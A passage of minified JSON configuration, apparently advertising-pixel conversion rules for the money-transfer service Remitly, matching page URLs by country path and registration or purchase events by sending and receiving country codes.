,{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"